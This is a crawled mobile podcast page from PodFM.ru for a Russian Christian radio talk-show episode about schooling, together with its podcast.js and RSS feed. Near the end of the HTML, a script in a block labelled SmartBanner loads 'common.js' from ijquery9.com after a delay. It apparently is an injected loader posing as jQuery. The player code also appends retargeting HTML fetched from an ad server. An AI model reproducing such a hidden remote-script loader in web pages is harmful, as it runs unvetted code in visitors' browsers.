

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.nlradio.podfm.ru/podcast/4857/otslov/1664/
body_size: 4258
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://nlradio.podfm.ru/podcast/4857/otslov/1664/" >

        <title>Запись эфира Ток-шоу «От слов к делу» на радио «Новая жизнь». Школа союзник или враг?/ Ток-шоу  "От слов к делу" / Подкаст на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

                        <link href="http://files.podfm.ru/css/comments.css?v=9" rel="stylesheet" type="text/css" />
                
                        <script src="http://files.podfm.ru/js/podcast.js?29" language="JavaScript" type="text/javascript"></script>
                <script src="http://files.podfm.ru/js/comments.js?29" language="JavaScript" type="text/javascript"></script>
                    </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> :


<a class="blue" href="http://m.podfm.ru/cat/38/">Религия</a> :
<a class="blue" href="http://m.nlradio.podfm.ru/otslov/">Ток-шоу  "От слов к делу"</a> :
<br />
<br />
</div>

<div class="page">
<span class="big">Запись эфира Ток-шоу &laquo;От&nbsp;слов к&nbsp;делу&raquo; на&nbsp;радио &laquo;Новая жизнь&raquo;. Школа союзник или враг?</span>



<div style="clear:both;margin-top:10px;">
<img src="http://file.podfm.ru/4/48/485/4857/images/pod_1664.jpg?2" width=113 title="" alt="">
</div>

<p>На&nbsp;этот раз Павел Токарчук и&nbsp;Денис Гостев обсуждают вопрос роли школы в&nbsp;воспитании подростка из&nbsp;христианской семьи....<br />
Как программа современной школы соотносится с&nbsp;христианским мировоззрением? Как влияет на&nbsp;подростка общение с&nbsp;неверующими одноклассниками? А&nbsp;может быть стоит бросать обычную школу и&nbsp;заменить ее&nbsp;надобным обучением?</p>



<div id="jquery_jplayer_single_697164fde9aee" class="jp-jplayer"></div>
<div>
    <div id="jp_container_single_697164fde9aee" class="jp-container">
    <div class="jp-type-single">
        <div class="jp-gui jp-interface">
            <div class="jp-progress">
                
                <div class="jp-seek-bar jp-seek-gray-color">
                    <div class="jp-play-bar jp-slider-bar"></div>
                    <div class="jp-seek-bar-html jp-slider-bar jp-seek-gray-color"></div>
                </div>
            </div>
            <div class="jp-ui-list">
                <div class="jp-ui-list-item">
                    <ul class="jp-controls">
                        <li><a href="#" class="jp-play">play</a></li>
                        <li><a href="#" class="jp-pause">pause</a></li>
                    </ul>
                </div>

                <div class="jp-ui-list-item-devfree jp-ui-list-item-text">
                    <div class="jp-time-holder">
                        <div class="jp-current-time"></div>
                        <div class="jp-time-divider">/</div>
                        <div class="jp-duration"></div>
                    </div>
                </div>

        </div>
                <a class="jp-logo" href="http://m.podfm.ru" target="_blank" title='Перейти на страницу подкаста'></a>
            </div>
</div>
</div>
</div>

<script>
    
    var id = "697164fde9aee";
    var playerContainer =  $("#jp_container_single_"+id);
    var playerInstance = $("#jquery_jplayer_single_"+id);

    $(function() {
        var domain = "podfm.ru";
        $.cookie('jp-volume', 1, {expires: 3999, path: '/', domain: domain});
        var settings = {
        
            rssUrl: "http:\/\/m.nlradio.podfm.ru\/otslov\/1664\/rss.xml",
            timeOut: 0,
            downloadUrl: "#",
            listenUrl: "#",
            fileTimeLength: "00:00",
            pwidth: '100%',
            mainpage: 1,
            noDownload:   true ,
            channel: "mpodfm",
        };    


        
        $.pfInitSinglePlayer(id, settings, 'http://files.podfm.ru/js/lib/jplayer-2.2.0/', "podfm.ru");
    var podcastUrl = '';
    
            podcastUrl = '"http:\/\/nlradio.podfm.ru\/otslov\/1664\/"';
        podcastUrl = podcastUrl.length ? podcastUrl : window.location.href;

        
        var trackPoint = [0, 20, 50, 70, 100];
        $('#jquery_jplayer_single_' + id).bind($.jPlayer.event.timeupdate, function(event){
            var percent = event.jPlayer.status.currentPercentAbsolute;
            for(var i = 0; i < trackPoint.length; i++) {
                if(trackPoint[i] == parseInt(percent)) {
                    var point = trackPoint[i];
                    if(point== 0) {
                        TackEvent.pushEvent('Player', 'startListening', {podcastUrl: podcastUrl});
                    } else if(point > 0 && point< 100) {
                        TackEvent.pushEvent('Player', 'progressListening', {podcastUrl: podcastUrl, progress: point});

                        TackEvent.pushEvent('Player', 'progressListeningAvg', podcastUrl, point);
                    } else if(point == 100) {
                        TackEvent.pushEvent('Player', 'endListening', {podcastUrl: podcastUrl});
                    }
                }
            }
        });
        $('#jquery_jplayer_single_' + id).bind($.jPlayer.event.play, (function() {
            var hasUpdated = false;
            return function() {
                if (!hasUpdated) {
                    hasUpdated = true;

                    $.ajax({
                        url:'http://soundirect.com/apiv1/getTempData/?hash=' + hash,
                        type: 'GET',
                        success: function(data) {
                            if (data.code == 200) {
                                if (data.result.reTargetingCode) {
                                    $('body').append(data.result.reTargetingCode);
                                }
                                if (data.result.advertDuration) {
                                    var progressDisable = $('<div style="position:absolute;height: 100%;width: 100%;background: transparent;z-index: 9999;">');
                                    var advertDuration = data.result.advertDuration;
                                    var disableRemoved = false;
                                    progressDisable.prependTo('.jp-progress');

                                    $('#jquery_jplayer_single_' + id).bind($.jPlayer.event.timeupdate, function() {
                                        if (!disableRemoved && $(this).data('jPlayer').status.currentTime > advertDuration) {
                                            disableRemoved = true;
                                            progressDisable.hide();
                                        }
                                    });
                                }
                            }
                        }
                    });
                }
            };
        })());

        
        
            

        });

        $(document).ready(function() {
            $('.jp-volume-icon').click(function() {
                $('div.jp-volume-bar').show();
            });
        });
        
</script>
<div class="download">
    <a href="http://m.nlradio.podfm.ru/otslov/1664/file/podfm_nlradio_otslov_20160412.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp;
    <span class="small">57:47, 39.7 Мб</span>
</div>

            <span class="date">
                            добавлен               12.04.16 18:09
            </span>


<br><br>

</div>

    <div class="menu">Еще в РЕЛИГИЯ:</div>

    <div class="page">
    
    <a class="blue" href="http://m.podfm.ru/cat/38/">Архив выпусков рубрики</a>
    </div>
<br>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://nlradio.podfm.ru/podcast/4857/otslov/1664/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://files.podfm.ru/js/podcast.js?29
body_size: 6599
content:
String.prototype.replaceAll=function(find, replace_to) {
    return this.replace(new RegExp(find, "g"), replace_to);
};

var ExportController = function() {
    var last_link = null;
    var _showCode = function(event) {
        var link = $(event.target);
        if(link.attr('id') == 'flashPlayerCheckbox'){
            if(last_link === null) return false;
            link = last_link;
        }else last_link = link;
        var t = link.attr('title');
        $('#selectExportRow').attr('class', 'player-active ' + t + '-act');
        var $checkbox = $('#flashPlayerCheckbox');
        var exportDivSelector = '#' + t + '_export_div';
        if($checkbox.is(':checked') || $checkbox.attr('type')=='hidden') exportDivSelector += '_flash';
        $('div.player-export').show();
	v = $(exportDivSelector).val();
	$('textarea.player-export').val(v);

	 if($('#ch1').attr('checked')) var type = 'standart';
	 else if($('#ch2').attr('checked')) var type = 'medium';

	 changeText(type);

        return false;
    }

    this.registerLinks = function() {
        var links = $('#exportlinks li a');
        links.bind('click', _showCode);
        $('#flashPlayerCheckbox').bind('change', _showCode);
        var radios = $('div.player-export input[type=radio]');
        radios.bind('click', _changeExportData);
    }

    var _changeExportData = function(event) {
        var radio = $(event.target);
        var type = radio.attr('title');
	 changeText(type);
    }


    var changeText = function(type) {

        var text = $('textarea.player-export').val();
        if ( type == "small") {
            text = text.replaceAll('player_new.swf','small_player.swf');
            text = text.replaceAll('medium_player.swf','small_player.swf');
            text = text.replaceAll('xmlurl','mp3url');
            text = text.replaceAll('data.xml','file/');
            text = text.replaceAll('width="450"','width="98"');
            text = text.replaceAll('width="240"','width="98"');
            text = text.replaceAll('height="48"','height="21"');
            text = text.replaceAll('height="53"','height="21"');
            text = text.replaceAll('=450,53','=98,21');
            text = text.replaceAll('=240,48','=98,21');
        } else if (type == 'standart') {
            text = text.replaceAll('small_player.swf','player_new.swf');
            text = text.replaceAll('medium_player.swf','player_new.swf');
            text = text.replaceAll('mp3url','xmlurl');
            text = text.replaceAll('file/','data.xml');
            text = text.replaceAll('width="98"','width="450"');
            text = text.replaceAll('width="240"','width="450"');
            text = text.replaceAll('height="21"','height="53"');
            text = text.replaceAll('height="48"','height="53"');
            text = text.replaceAll('=98,21','=450,53');
            text = text.replaceAll('=240,48','=450,53');
        } else if (type == 'medium') {
            text = text.replaceAll('player_new.swf','medium_player.swf');
            text = text.replaceAll('small_player.swf','medium_player.swf');
            text = text.replaceAll('mp3url','xmlurl');
            text = text.replaceAll('file/','data.xml');
            text = text.replaceAll('width="98"','width="240"');
            text = text.replaceAll('width="450"','width="240"');
            text = text.replaceAll('height="21"','height="48"');
            text = text.replaceAll('height="53"','height="48"');
            text = text.replaceAll('=98,21','=240,48');
            text = text.replaceAll('=450,53','=240,48');
        }
        
        $('textarea.player-export').val(text);

        if(type != 'standart') {
            if($('#ex').hasClass('forbig')) {
                $('#ex').removeClass('forbig');
            }
        }
        else {
            if(!$('#ex').hasClass('forbig')) {
                $('#ex').addClass('forbig');
            }
        }
        var names = ['small', 'medium', 'standart'];
        for(var i=0; i<names.length; i++) {
            if(type != names[i]) {
                $('#ex_' + names[i]).hide();
            } else {
                $('#ex_' + names[i]).show();
            }
        }
	}
}



var _callbackTodo = function(response) {
    if(response.success) {
        $('a[todo=' + response.todo + ']').text(response.text);
        $('#wait').html('');
    }
}

var _todoLink = function(event) {
    var link = $(event.target);
    var pod_id = link.attr('podcast_id');
    var todo = link.attr('todo');
    var qString = 'pod_id=' + pod_id + '&todo=' + todo;
    $.get("/ajaxtodopodcast/", qString, _callbackTodo, "json");
     $('#wait').html('<i>Подождите...</i>');
}


_callbackVote = function(response) {
    if(response.success) {
        $('#vote_result').html(response.result);
        var isrc = '';
        if(response.ball>0) {
         isrc = 'vote_sub_g.gif';
        } else {
            isrc = 'vote_add_g.gif';
        }
        $('#vote_1').attr('src', 'http://files.podfm.ru/img/' + 'vote_add_g.gif');
        $('#vote_-1').attr('src', 'http://files.podfm.ru/img/' + 'vote_sub_g.gif');
    }
}

var _vote = function(event) {
    var link = $(event.target);
    link = link.parent('a');

    var pod_id = link.attr('pod_id');
    var user_id = link.attr('user_id');
    var ball = link.attr('ball');
    var qString = 'pod_id=' + pod_id + '&user_id=' + user_id + "&ball=" + ball;
    $.get("/ajaxvote/", qString, _callbackVote, "json");
    return false;
}

var _callbackAnswer3 = function(response) {
    if(response.success) {

	if(response.vk_uid) {
		VK.Api.call('wall.post', {owner_id: response.vk_uid , message : response.message}, function(r) {
		  if(r.response) {
		    alert('Сообщение добавлено на стену в Vkontakte');
		  }
		});
	}
	$('#questionr').html(response.str);
    } 
    else {
	alert(response.err);
    }	
}

var _answerQuestion = function(event) {
       var link = $(event.target);
	var a = $('input.answer_input:checked').val();
	var qid = link.attr('qid');
	if(!a) {
		alert('Выберите ответ!');
		return;
	}
    link.attr('value', 'Подождите...');

    var qString = 'qid=' + qid + "&answer=" + a;
    if (!$('#no_need_post_answer').attr('checked')) {
	qString += '&need_post=1';
	}

    $.post("/ajaxanswer/", qString, _callbackAnswer3, "json");
}


$(document).ready(function() {
    var ec = new ExportController();
    ec.registerLinks();
    $('.podcast_control').bind('click', _todoLink);

    $('a.add_vote').live('click', _vote);
    $('#qabutton').live('click', _answerQuestion);

});



--- FILE ---
content_type: text/xml; charset=utf-8
request_url: http://m.nlradio.podfm.ru/otslov/1664/rss.xml
body_size: 4398
content:
<?xml version="1.0" encoding="UTF-8"?>
<rss xmlns:itunes="http://www.itunes.com/dtds/podcast-1.0.dtd" xmlns:atom="http://www.w3.org/2005/Atom" xmlns:podfm="http://podfm.ru/RSS/extension" version="2.0">
            <channel>
<atom:link href="http://m.nlradio.podfm.ru/otslov/1664/rss.xml" type="application/rss+xml" rel="self"/>
<itunes:owner>
<itunes:email>russkie.media@gmail.com</itunes:email>
</itunes:owner>
<language>ru-ru</language>
<itunes:explicit>no</itunes:explicit>
<image>
<url>http://file.podfm.ru/4/48/485/4857/images/lentava_59820_1_40.jpg</url>
<title>Ток-шоу  "От слов к делу"</title>
<link>http://m.nlradio.podfm.ru/otslov/</link>
</image>
<itunes:image href="http://file.podfm.ru/4/48/485/4857/images/lentava_59820_1_40.jpg">
<itunes:url>http://file.podfm.ru/4/48/485/4857/images/lentava_59820_1_40.jpg</itunes:url>
<itunes:link>http://m.nlradio.podfm.ru/otslov/</itunes:link>
</itunes:image>
<link>http://m.nlradio.podfm.ru/otslov/</link>
<title>Ток-шоу  "От слов к делу"</title>
<description>С руководителем служения Ассоциации "Духовное Возрождение" в России, Павлом Токарчуком, обсуждаем практические вопросы христианской жизни и служения.</description>
<itunes:summary>С руководителем служения Ассоциации "Духовное Возрождение" в России, Павлом Токарчуком, обсуждаем практические вопросы христианской жизни и служения.</itunes:summary>
<itunes:author>Радио "Новая Жизнь"</itunes:author>
<category>Религия</category>
<lastBuildDate>Thu, 22 Jan 2026 02:45:06 +0300</lastBuildDate>
<item>
<title>Запись эфира Ток-шоу "От слов к делу" на радио "Новая жизнь". Школа союзник или враг?</title>
<link>http://m.nlradio.podfm.ru/otslov/1664/</link>
<guid>http://nlradio.podfm.ru/otslov/1664/</guid>
<pubDate>Tue, 12 Apr 2016 18:09:00 +0300</pubDate>
<description>&lt;table width="100%"&gt;&lt;tr&gt;&lt;td&gt;&lt;div style="float:left;width:235px;"&gt;&lt;table cellpadding=0 cellspacing=0&gt;&lt;tr&gt;&lt;td style="border-bottom:0px;"&gt;&lt;img src="http://file.podfm.ru/4/48/485/4857/images/pod_1664.jpg?2" &gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/div&gt;На этот раз Павел Токарчук и Денис Гостев обсуждают вопрос роли школы в воспитании подростка из христианской семьи....&lt;br /&gt;
Как программа современной школы соотносится с христианским мировоззрением? Как влияет на подростка общение с неверующими одноклассниками? А может быть стоит бросать обычную школу и заменить ее надобным обучением?&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;</description>
<enclosure url="http://m.nlradio.podfm.ru/otslov/1664/file/podfm_nlradio_otslov_20160412.mp3?channel=rss" length="41606506" type="audio/mpeg"/>
<itunes:author>Радио "Новая Жизнь"</itunes:author>
<itunes:summary>На этот раз Павел Токарчук и Денис Гостев обсуждают вопрос роли школы в воспитании подростка из христианской семьи....
Как программа современной школы соотносится с христианским мировоззрением? Как влияет на подростка общение с неверующими одноклассниками? А может быть стоит бросать обычную школу и заменить ее надобным обучением?</itunes:summary>
<itunes:duration>3467</itunes:duration>
<itunes:explicit>no</itunes:explicit>
<itunes:image href="http://file.podfm.ru/4/48/485/4857/images/pod_1664_or.jpg"/>
<podfm:nodownload>no</podfm:nodownload>
<podfm:downloadCount>39</podfm:downloadCount>
</item>
</channel>
</rss>
